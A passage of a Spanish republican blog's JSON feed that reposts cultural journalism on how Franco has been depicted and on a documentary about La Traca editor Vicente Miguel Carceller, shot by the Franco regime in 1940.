frente\n a la de cualquier ciudadano. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEn 1940 fue posible la grabación de \u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/film155010.html\"\u003E\u003Cem\u003EEl gran dictador\u003C\/em\u003E\u003C\/a\u003E,\n de Charles Chaplin, en la que aparecía un Adolf Hitler representado en \nuna obra mordaz y satírica magistral. Este tratamiento burlesco ha sido \nfrecuente en Alemania, donde es bien conocida su biografía y actuación \nal frente del país. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=511\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=511\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=511\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=642\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=642\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=642\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" height=\"275\" src=\"https:\/\/images.theconversation.com\/files\/455320\/original\/file-20220330-5634-ss2fix.png?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" width=\"322\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"caption\"\u003EImagen de portada del libro \u003Cem\u003EFranco, de héroe a figura cómica de la cultura contemporánea\u003C\/em\u003E, de Matilde Eiroa San Francisco (Tirant lo Blanch, 2022).\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/editorial.tirant.com\/es\/libro\/franco-de-heroe-a-figura-comica-de-la-cultura-contemporanea-matilde-eiroa-san-francisco-9788419071026\"\u003ETirant Editorial\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa situación en España es distinta. Es nuestro propósito, por tanto, que \u003Ca href=\"https:\/\/editorial.tirant.com\/es\/libro\/franco-de-heroe-a-figura-comica-de-la-cultura-contemporanea-matilde-eiroa-san-francisco-9788419071026\"\u003Eeste trabajo\u003C\/a\u003E\n contribuya a conocer la larga trayectoria de la representación de \nFranco en la que ha convivido la versión más épica de su biografía con \notra más rigurosa y próxima a la realidad. El humor e Internet han \nañadido una versión caricaturesca, sarcástica y socarrona, fruto de la \ncreatividad y de la opinión de la sociedad digital en la que vivimos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/theconversation.com\/el-dictador-a-examen-franco-y-sus-representaciones-179611\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3745821178997088952\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3745821178997088952?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3745821178997088952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3745821178997088952"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/04\/el-dictador-examen-franco-y-sus.html","title":"El dictador a examen: Franco y sus representaciones"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7STlz9fMzHB7ej6U-706JqOqX-Np4Z4ecOfaULGIvxRkcIqMIWTULKhGXanAK1I50R5RyLOMFWBqDwAv0YbWRNorbX9MeH4QS4eywsYLufpCnvwJAwMpQzvUC5SUII4mD1nranDqGOw3XptJ0mydxDrh1FhvEaV4KDILpJnR3Rl8VrD7u8Zaq6IsDow\/s72-w255-h339-c\/Captura%20de%20pantalla%202022-03-31%20a%20las%2023.03.39.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8720260200873186970"},"published":{"$t":"2022-03-21T09:30:00.000+01:00"},"updated":{"$t":"2022-03-21T09:30:44.003+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Recordando La Traca, la Mongolia de la República: \"A Franco no le gustaban los caricaturistas y por eso los fusiló\""},"content":{"type":"html","$t":"\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2veb5cCjeZ28Vsx5Tj25tFTQC4kh21__Mhwm9EOyJTnKZ_9c_TC8t7B6QnpC7t3-UWBJC1ih4l4Nhl12DYp7nHt1ofmbThPFihOEVBAb7oWuxpM2m_PYROFZtgrIxMj5HCif7wVd5X_zm_c3kziFgZWKyIKO9bgwrch1b5A6dXqwzJ7_kPsQVXvdZ2A=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2veb5cCjeZ28Vsx5Tj25tFTQC4kh21__Mhwm9EOyJTnKZ_9c_TC8t7B6QnpC7t3-UWBJC1ih4l4Nhl12DYp7nHt1ofmbThPFihOEVBAb7oWuxpM2m_PYROFZtgrIxMj5HCif7wVd5X_zm_c3kziFgZWKyIKO9bgwrch1b5A6dXqwzJ7_kPsQVXvdZ2A=w438-h246\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EUn documental de Ricardo Macián recupera la trágica historia de \nVicente Miguel Carceller, editor de una revista satírica de la Segunda \nRepública que llegó a vender medio millón de ejemplares\n                                                    \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch1 class=\"reader-title\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecordando La Traca, la Mongolia de la República: \"A Franco no le gustaban los caricaturistas y por eso los fusiló\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E \u003Cspan style=\"color: #666666;\"\u003E\/ \u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EMiguel Ángel Villena\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA los poderosos no les gusta nada en absoluto ser ridiculizados y\n mucho menos por brillantes caricaturistas. Bastaría pensar en déspotas \ncomo Donald Trump o Vladímir Putin para imaginar su aversión y su odio \nhacia los cómicos que los critican. Por ello, el victorioso general de \nla posguerra se ensañó con aquellos artistas que se habían mofado de la \nfigura bajita y la voz atiplada de Francisco Franco al tiempo que habían\n denunciado su crueldad sin límites. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n            \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Uno de esos ingeniosos críticos, olvidado durante más de medio \nsiglo, fue el empresario y periodista valenciano Vicente Miguel \nCarceller (1890-1940), editor de la revista satírica La Traca, que llegó\n a vender medio millón de ejemplares en los años de la República. El \ndocumental\u003Ci\u003E Carceller, el hombre que murió dos veces\u003C\/i\u003E, dirigido por Ricardo Macián, rescata ahora la trágica historia del personaje y de la revista.\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n                                    \n                \n                \n            \n            \n                        \n        \n            \n                            \n        \n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Parece mentira, señala el director en una charla con \nelDiario.es, pero ni siquiera los descendientes de Carceller o del \ndibujante Bluff, Carlos Gómez Carrera, \u003Ca data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/comunitat-valenciana\/exhumacion-mayor-fosa-valenciana-franquismo-243-fusilados-98-descendientes-localizados_1_8563158.html\"\u003Efusilados ambos en el cementerio de Paterna en 1940\u003C\/a\u003E,\n conocían a fondo la trayectoria de sus antepasados ni la gran \ntrascendencia que tuvo La Traca en su época. Gracias a una biografía de \nCarceller, publicada por el historiador Antonio Laguna en los años \nnoventa, comenzó a descubrirse a aquel empresario teatral, periodista, \neditor y autor de sainetes, republicano y valencianista, que supo \nconectar con una multitud de lectores. Las claves del éxito de La Traca \nse basaron en los precios baratos, los temas y lenguajes populares y los\n ataques furibundos contra los poderosos, es decir, contra la monarquía,\n la Iglesia y el Ejército.\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n                                    \n                \n                \n            \n            \n                        \n        \n            \n        \n        \n        \n    \n    \n    \n    \n    \n        \n\n    \n                    \n\n\n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n        \n\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Ricardo Macián ha dedicado seis años a la preparación y el rodaje de \u003Ci\u003ECarceller, el hombre que murió dos veces\u003C\/i\u003E,\n proyectado en la última Seminci de Valladolid y en salas de las \nprincipales ciudades (en Barcelona el próximo 30 de marzo) y que ha \nrecibido el premio Berlanga de la Academia Valenciana del Audiovisual. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n                                    \n                \n                \n            \n            \n                        \n        \n            \n        \n        \n        \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        El filme, ficcionado en parte de su metraje por el dramaturgo \nManuel Molins, utiliza el teatro como hilo conductor y se divide en tres\n tramas que se refieren a la propia biografía de Carceller, a las \ninvestigaciones para rescatar su legado y a la huella emocional que su \ntragedia ha dejado en sus familiares y en la sociedad entera. De hecho, \nlos responsables del documental se encontraron con la dificultad añadida\n de que existía muy poco material para visualizar a Carceller y a La \nTraca y por ello optaron por representar con actores a los personajes en\n algunas secuencias. El documental incluye, además, numerosos \ntestimonios de periodistas, historiadores y dibujantes, además de \nentrevistas con los descendientes de Carceller y de Bluff. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                    \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMás un empresario que un intelectual\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Está claro, explica Macián, que “a Franco no le gustaban los \ncaricaturistas y por eso los fusiló”. A partir de esa brutal represión \nse comprende que revivir La Traca fuera algo peligroso durante la \ndictadura y que una losa de silencio aplastara la memoria de Carceller o\n de Bluff. Tanto Tina Miguel, nieta de Carceller; como Olivia Gómez, \nhija de Bluff, estuvieron marcadas por el trauma de la tragedia y por el\n miedo a recordar el sufrimiento. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Al acabar la Guerra Civil y tras la entrada de las tropas \nfranquistas en Valencia, Carceller optó por quedarse en la ciudad pese a\n su popularidad y su conocida militancia republicana. Quizá pecó de \ningenuidad o tal vez decidió permanecer allí donde tenía a su familia, \nsus amigos y sus negocios. En cualquier caso, intentó salvarse de la \ncárcel alegando que era un empresario y que no tenía delitos de sangre. \nPero su defensa no sirvió de nada y pagó su ideología republicana con la\n cárcel, la tortura y el fusilamiento el 28 de junio de 1940 en el \u003Ca data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/comunitat-valenciana\/comienza-exhumacion-fosa-cultura-paterna-periodistas-maestros-dibujante-fusilados-e-franquismo_1_7893004.html\"\u003Etristemente célebre cementerio de Paterna\u003C\/a\u003E. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n                            \n                \n                \n            \n            \n                        \n        \n            \n        \n        \n        \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        El cineasta Macián define a Carceller como un empresario más que\n como un intelectual y añade: “Era un hombre de negocios muy pegado al \nsentir de la calle que aspiraba a hacer dinero y, de hecho, llegó a \nacumular un buen patrimonio inmobiliario. No perdonaba nunca las deudas y\n cuando un quiosquero no le pagaba, lo criticaba en las páginas de la \nrevista”. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                    \n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF7ZT4YViusG-VvWzoopeD7kl0860Z2-XeNinv3RerKCCFXIWjjzHMYUAHKfJTxSecCatAdVmxyyZ4lrXnbhLO_eOOlDIGNbHbBiuO-WyQf0rlpaSsMxmxoi2Z5vzYJmKwTXmSaQIRCMKaOUrQIV2XZEaxWOL_8XXZXswHfJ0nWb9UN7Cluah30mxVPg=s645\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"645\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF7ZT4YViusG-VvWzoopeD7kl0860Z2-XeNinv3RerKCCFXIWjjzHMYUAHKfJTxSecCatAdVmxyyZ4lrXnbhLO_eOOlDIGNbHbBiuO-WyQf0rlpaSsMxmxoi2Z5vzYJmKwTXmSaQIRCMKaOUrQIV2XZEaxWOL_8XXZXswHfJ0nWb9UN7Cluah30mxVPg=w525-h333\" width=\"525\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n            \n        \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        La Traca se publicó entre 1909 y 1939 y su pulso con el poder se\n prolongó durante la monarquía, la dictadura de Primo de Rivera y la \nsublevación militar contra la República. La revista, con mucho dibujo y \npoco texto, sufrió multas, prohibiciones y todo tipo de hostigamiento \npor parte de las autoridades a lo largo de décadas, pero logró el \nrespaldo de un público numeroso y fiel, entre ellos muchos lectores casi\n analfabetos, que se identificó con su línea radical y sin concesiones.\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        De todos modos, indica Macián, “no resulta casual que La Traca \nsurgiera en una ciudad como Valencia, con una larga tradición de \nrevistas satíricas y de buenos dibujantes, vinculados en ocasiones al \nmundo de las fallas y de las industrias artesanales”. La Traca fue, de \nalgún modo, el antecedente de publicaciones que abarcarían después un \namplio abanico que va desde La Codorniz a El Jueves pasando por Hermano \nLobo. En contraste con el fusilamiento de Carceller y Bluff, otros \ndibujantes de primera fila de La Traca, como Enrique Pertegás, pudieron \nesquivar la represión franquista y siguieron trabajando hasta los años \nsesenta en otras revistas.\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n                            \n                \n                \n            \n            \n                        \n        \n            \n        \n        \n        \n    \n        \n\n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Periodista y cámara durante años en Radiotelevisió Valenciana, \ncurtido en la cobertura de guerras como Afganistán y Yugoslavia, y más \ntarde guionista y director de documentales, Ricardo Macián (Valencia, \n1963) se muestra optimista sobre el futuro de este género \ncinematográfico que tiene una presencia cada día más amplia en \nplataformas y en televisiones. Siempre interesado en temas que \nreconstruyan nuestra historia reciente dirigió en 2007 \u003Ci\u003ELos ojos de Ariana\u003C\/i\u003E,\n un documental sobre los trabajadores de la filmoteca de Kabul, que \nlograron salvar el patrimonio fílmico de Afganistán. Por todo ello, \nMacián puede suscribir sin duda alguna las palabras del dibujante Paco \nRoca, uno de los entrevistados en el filme sobre Carceller: “El que \ncontrola el presente, controla el pasado y controlará el futuro”.\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/cultura\/traca-mongolia-republica-franco-caricaturistas-fusilo_1_8833874.html\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8720260200873186970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8720260200873186970?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8720260200873186970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8720260200873186970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/03\/recordando-la-traca-la-mongolia-de-la.html","title":"Recordando La Traca, la Mongolia de la República: \"A Franco no le gustaban los caricaturistas y por eso los 